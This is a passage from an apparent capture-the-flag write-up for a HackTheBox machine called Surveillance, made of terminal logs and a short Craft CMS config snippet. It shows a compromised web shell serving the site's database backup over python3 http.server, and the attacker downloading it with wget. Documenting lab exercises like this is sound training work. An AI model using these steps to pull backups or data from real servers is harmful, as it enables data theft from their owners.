 └─# wget http://surveillance.htb:8888/surveillance--2023-10-17-202801--v4.4.14.sql.zip
--2024-02-25 05:16:03--  http://surveillance.htb:8888/surveillance--2023-10-17-202801--v4.4.14.sql.zip
Resolving surveillance.htb (surveillance.htb)... 10.10.11.245
Connecting to surveillance.htb (surveillance.htb)|10.10.11.245|:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19918 (19K) [application/zip]
Saving to: ‘surveillance--2023-10-17-202801--v4.4.14.sql.zip’
surveillance--2023-10-17-202 100%[===============================================>]  19.45K  --.-KB/s    in 0.1s
2024-02-25 05:16:04 (195 KB/s) - ‘surveillance--2023-10-17-202801--v4.4.14.sql.zip’ saved [19918/19918]
┌──(root㉿kali)-[~/Documents/ctfs/Surveillance]
└─# ls
exploit.py  surveillance--2023-10-17-202801--v4.4.14.sql.zip
┌──(root㉿kali)-[~/Documents/ctfs/Surveillance]
└─# unzip surveillance--2023-10-17-202801--v4.4.14.sql.zip
Archive:  surveillance--2023-10-17-202801--v4.4.14.sql.zip
  inflating: surveillance--2023-10-17-202801--v4.4.14.sql
┌──(root㉿kali)-[~/Documents/ctfs/Surveillance]
└─# ls
exploit.py  surveillance--2023-10-17-202801--v4.4.14.sql  surveillance--2023-10-17-202801--v4.4.14.sql.zip
┌──(root㉿kali)-[~/Documents/ctfs/Surveillance]
└─#
return [
    'id' => App::env('CRAFT_APP_ID') ?: 'CraftCMS',
];
www-data@surveillance:~/html/craft/config$ ls
ls
app.php  general.php  htmlpurifier  license.key  project  routes.php
www-data@surveillance:~/html/craft/config$ cd ..
cd ..
www-data@surveillance:~/html/craft$ ls
ls
bootstrap.php  composer.lock  craft       storage    vendor
composer.json  config         migrations  templates  web
www-data@surveillance:~/html/craft$ cd storage
cd storage
www-data@surveillance:~/html/craft/storage$ ls
ls
backups  config-deltas  logs  runtime
www-data@surveillance:~/html/craft/storage$ cd backups
cd backups
www-data@surveillance:~/html/craft/storage/backups$ ls
ls
surveillance--2023-10-17-202801--v4.4.14.sql.zip
www-data@surveillance:~/html/craft/storage/backups$ python3 -m http.server 8888
</craft/storage/backups$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.16.10 - - [25/Feb/2024 10:16:03] "GET /surveillance--2023-10-17-202801--v4.4.14.sql.zip HTTP/1.1" 200 -